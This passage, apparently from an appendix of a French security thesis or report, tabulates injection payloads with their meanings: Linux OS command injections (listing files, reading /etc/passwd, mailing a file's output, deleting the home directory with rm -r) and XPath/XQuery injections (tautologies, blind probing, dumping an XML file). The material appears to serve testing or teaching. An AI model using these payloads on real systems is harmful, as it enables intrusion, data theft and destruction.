 D.2 Injection de commandes OS 
Injection Signification 
; ls -al Lister tout le contenu du répertoire courant 
; cat /etc/passwd Afficher le contenu du fichier des mots de passe 
des utilisateurs unix 
 file.txt ; mail  file.txt rediriger la sortile de la commande vers un fichier 
file.txt et l’envoyer par mail 
; rm -r ~/* supprimer tout le contenu du répértoire de 
l’utilisateur courant. 
Table D.2 : Injections de commandes OS cas Linux 
D.3 Injection XPath 
Injection Signification 
or 1=1 or ”=’ Equivalente à or 1 = 1 du SQL ; tout est vrai. 
or name(//subscribers/Matricule[1]) Utiliser pour tester le blind XPath injection 
= ’1’ or ’a’=’b 
doc(subscribers.xml)/* Injection XQuery pour récupérer tout le 
contenu du fichier XML (dumping) 
Table D.3 : Injections XPath 
 